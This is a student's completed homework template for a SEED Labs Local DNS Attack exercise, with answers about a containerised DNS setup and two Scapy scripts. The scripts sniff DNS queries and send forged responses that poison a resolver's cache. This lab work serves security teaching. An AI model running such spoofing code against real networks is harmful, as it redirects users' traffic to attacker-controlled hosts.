CSE 331 Spring 2026
Homework 3

SEED Labs
Local DNS Attack

Acknowledgement:
I confirm that this submission, including all code and figures, is entirely my own work.

Full Name: ___尤晟喧______
Student ID: ___R32314015______
Date: ______2026.4.19________

Complete this template based on the manual provided. Answer in English. (Homework_3_Manual_DNS_Local.pdf, available in both English and Chinese).
2.4 Testing the DNS Setup
– Question 1. What is the answer you see when you run dig ns.attacker32.com from the user container? Provide the IP address only.
Answer:198.18.0.131
– Question 2. What is the answer you see when you run dig www.attacker32.com from the user container? Provide the IP address only.
Answer:198.18.0.132
– Question 3. What is the answer you see when you run dig www.example.com from the user container? Provide the IP address only. Only one is needed if you see two.
Answer:198.18.0.135
– Question 4. What is the answer you see when you run dig @ns.attacker32.com www.example.com from the user container? Provide the IP address and attach a screenshot.
Answer:198.18.0.135S
Screenshot for Question 4 (Replace the screenshot below with your own screenshot):

Figure 1 DNS Answer for Question 4
3.1 Task 1: Directly Spoofing Response to User
– Question 5. Replace the example code below with your own completed Python script for this task.
#!/usr/bin/env python3
from scapy.all import *
import sys
NS_NAME = "example.com"
def spoof_dns(pkt):
if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode(‘utf-8’)):
print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
ip = IP(dst=pkt[IP].src, src=pkt[IP].dst) # Create an IP object
udp = UDP(dport=pkt[UDP].sport, sport=53) # Create a UDP object
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='1.2.3.4') # Create an answer record
dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,qdcount=1, ancount=1, an=Anssec) # Create a DNS object
spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
send(spoofpkt)
myFilter = "udp and dst port 53" # Set the filter
pkt=sniff(iface=’br-d536c2a81f77’, filter=myFilter, prn=spoof_dns)

– Question 6. Suppose you ran dig www.example.com from the user container before executing your Python program, and you did not clear the cache of the local DNS server. What would happen when you later run your Python program and then execute dig www.example.com again? Explain.
Answer:If the dig command is run before the attack, the local DNS server will query the legitimate nameservers and store the correct IP address in its cache. When the Python program is executed later and another dig is performed, the local DNS server will directly provide the cached legitimate IP to the user. Since the server does not send out a new DNS query to the network, the attacker's script will not capture any packets to spoof. Therefore, the attack will fail, and the user will still see the correct IP address.

Screenshot for task 1 (Replace the screenshot below with your own screenshot):
Your screenshot should show the spoofed response received by the user.

Figure 2 Spoofed response received by the user in task 1

3.2 – 3.5 Tasks 2, 3, 4, and 5
– Question 7. Look into the cache content after you finish Tasks 2, 3, 4, and 5. Do you see entries for google.com and www.facebook.com? Why?
Answer:No, I do not see entries for google.com and www.facebook.com in the local DNS server's cache. This is because of the Bailiwick Rule implemented in modern DNS software. The DNS server only accepts records that are within the same domain as the original query (or its subdomains). Since the original query was for example.net, the server accepts information about example.net but rejects information about unrelated domains like google.com or facebook.com to prevent wide-scale cache poisoning attacks.

Screenshot for task 5 (Replace the screenshot below with your own screenshot):
Your screenshot should show the cache content of the local DNS server after you have finished tasks 2, 3, 4, and 5. The cache content should be pretty long, and you only need to show the entry that marks ns.attacker32.com as the name server of example.com. (mark in red color)

Figure 3 Cache content after completing tasks 2, 3, 4, and 5, showing the NS for example.com
– Question 8. After finishing tasks 2, 3, 4, and 5, what’s the IP address for www.example.com in the answer section of the DNS response?
Answer: The IP address for www.example.com in the answer section is 10.0.2.5

– Question 9. Replace the example code below with your own code for tasks 2, 3, 4, and 5.
#!/usr/bin/env python3
from scapy.all import *

def spoof_dns(pkt):
if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname.decode('utf-8')):

# Swap the source and destination IP address
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)

# Swap the source and destination port number
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

# The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
ttl=259200, rdata='10.0.2.5')

# The Authority Section
NSsec1 = DNSRR(rrname='example.net', type='NS',
ttl=259200, rdata='ns1.example.net')
NSsec2 = DNSRR(rrname='example.net', type='NS',
ttl=259200, rdata='ns2.example.net')

# The Additional Section
Addsec1 = DNSRR(rrname='ns1.example.net', type='A',
ttl=259200, rdata='1.2.3.4')
Addsec2 = DNSRR(rrname='ns2.example.net', type='A',
ttl=259200, rdata='5.6.7.8')

# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=2, arcount=2,
an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)

# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)

# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and dst port 53'
pkt = sniff(iface='br-d536c2a81f77', filter=f, prn=spoof_dns)

6 Submission
Convert the finished template to pdf and upload. Do not upload .docx or any other files.

